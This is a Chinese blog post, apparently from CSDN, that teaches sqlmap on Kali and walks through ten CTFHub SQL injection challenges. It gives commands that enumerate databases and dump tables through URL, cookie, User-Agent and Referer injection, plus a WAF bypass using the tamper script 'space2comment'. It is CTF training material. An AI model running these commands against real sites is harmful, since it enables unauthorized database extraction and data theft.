

sqlmap在kali中的应用及ctfhub实战

写在前面:本篇仅讲基于kali的sqlmap的使用

一、sqlmap基础

对url爆破:

sqlmap -u url #判断注入点

sqlmap -u url --current-dbs #查看当前所有数据库

sqlmap -u url --current-db #查看当前数据库 sqlmap -u url -D 库名 --tables #爆表

sqlmap -u url -D 库名 -T 表明 --columns #爆字段

sqlmap -u url -D 库名 -T 表明 --C 字段名1,字段名2 --dump #爆数据

sqlmap -u url -D 库名 --dump-all #爆出数据库中所有数据

对抓取包爆破:

sqlmap -r http.txt #http.txt使我们抓取的http请求包

sqlmap -r http.txt -p username #指定参数,当有多个参数而你又知道username参数存在SQL漏洞,你就可以使用-p指定参数进行探测

原文链接:https://blog.csdn.net/X_Walter/article/details/109600141

二、实战(ctfhub)





1.整数型注入

url中测试下id=1,发现有回显,是GET请求(抓包看也行)

尝试注入一下:







sqlmap -u "http://challenge-01d208c34494fddd.sandbox.ctfhub.com:10800/?id=1" --batch --current-db

得到回显:









当前数据库为sqli,下一步爆表

sqlmap -u "http://challenge-01d208c34494fddd.sandbox.ctfhub.com:10800/?id=1" --batch -D sqli --tables





发现目标flag表,直接dump出来

sqlmap -u "http://challenge-01d208c34494fddd.sandbox.ctfhub.com:10800/?id=1" --batch -D sqli -T flag -dump



2.字符型注入

基本完全一样

sqlmap -u "http://challenge-4e9895b0a2df2190.sandbox.ctfhub.com:10800/?id=1" --batch --current-db



3.报错注入

没啥好说的,一样直接sqlmap跑

sqlmap -u "http://challenge-ed38c8a5d1624dcb.sandbox.ctfhub.com:10800/?id=1" --batch --current-db

sqlmap -u "http://challenge-ed38c8a5d1624dcb.sandbox.ctfhub.com:10800/?id=1" --batch -D sqli --tables --dump



4.布尔注入

sqlmap -u "http://challenge-75c16466dc006e31.sandbox.ctfhub.com:10800/?id=1" --batch --current-db

sqlmap -u "http://challenge-75c16466dc006e31.sandbox.ctfhub.com:10800/?id=1" --batch -D sqli --tables --dump



5.时间盲注

sqlmap -u "http://challenge-a2bf78fa9f399ae6.sandbox.ctfhub.com:10800/?id=1" --batch --current-db

sqlmap -u "http://challenge-a2bf78fa9f399ae6.sandbox.ctfhub.com:10800/?id=1" --batch -D sqli -T flag --dump



6.mysql结构

sqlmap -u "http://challenge-805c73402cd2a390.sandbox.ctfhub.com:10800/?id=1" --batch --current-db

sqlmap -u "http://challenge-805c73402cd2a390.sandbox.ctfhub.com:10800/?id=1" --batch -D sqli --tables

发现这两个表,挨个尝试后发现flag在irchalsczu中

sqlmap -u "http://challenge-805c73402cd2a390.sandbox.ctfhub.com:10800/?id=1" --batch -D sqli -T irchalsczu -dump





7.cookie注入

抓个包看看cookie,或者f12看/的cookie



sqlmap -u "http://challenge-f734c9cda7b02aef.sandbox.ctfhub.com:10800/" --batch --cookie " id=1; hint=id%E8%BE%93%E5%85%A51%E8%AF%95%E8%AF%95%EF%BC%9F" --level 2 --current-db

(1)养成好习惯加–batch

(2)cookie注入需指定–cookie

(3)至少level 2时sqlmap才会尝试cookie注入,不建议一上来用高level,会跑的很慢很慢

接着爆表



sqlmap -u "http://challenge-f734c9cda7b02aef.sandbox.ctfhub.com:10800/" --batch --cookie " id=1; hint=id%E8%BE%93%E5%85%A51%E8%AF%95%E8%AF%95%EF%BC%9F" --level 2 -D sqli --tables



根据之前经验直接dump那个长串字母的表

sqlmap -u "http://challenge-f734c9cda7b02aef.sandbox.ctfhub.com:10800/" --batch --cookie " id=1; hint=id%E8%BE%93%E5%85%A51%E8%AF%95%E8%AF%95%EF%BC%9F" --level 2 -D sqli -T ohyxgvvdsv -dump

8.UA注入

sqlmap -u "http://challenge-70b80a7e28cb29cb.sandbox.ctfhub.com:10800/" --batch --level 3 --current-db

sqlmap -u "http://challenge-70b80a7e28cb29cb.sandbox.ctfhub.com:10800/" --batch --level 3 -D sqli --tables

sqlmap -u "http://challenge-70b80a7e28cb29cb.sandbox.ctfhub.com:10800/" --batch --level 3 -D sqli -T scnnoxiybq -dump





9.Refer注入

sqlmap -u "http://challenge-8b225e5b8ffb5aac.sandbox.ctfhub.com:10800/" --batch --level 3 -current-db

sqlmap -u "http://challenge-8b225e5b8ffb5aac.sandbox.ctfhub.com:10800/" --batch --level 3 -D sqli --tables

sqlmap -u "http://challenge-8b225e5b8ffb5aac.sandbox.ctfhub.com:10800/" --batch --level 3 -D sqli -T yzmugivoku -dump



10.空格过滤

考查绕过waf脚本 --tamper的利用

sqlmap -u "http://challenge-c5c3895e6a574d40.sandbox.ctfhub.com:10800/?id=1" --tamper "space2comment" --current-db

sqlmap -u "http://challenge-c5c3895e6a574d40.sandbox.ctfhub.com:10800/?id=1" --tamper "space2comment" -D sqli --tables

sqlmap -u "http://challenge-c5c3895e6a574d40.sandbox.ctfhub.com:10800/?id=1" --tamper "space2comment" -D sqli -T gicmpdszgh -dump

一些常用脚本:

详见https://blog.csdn.net/whatday/article/details/54774043

三、结语

工具一把嗦固然方便,但仍不能忽视对原理的理解,毕竟常有sqlmap跑不出来的题目,为了检验自己对sql注入的掌握情况,之后也会补一篇手工注入的文章

3107

3107

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?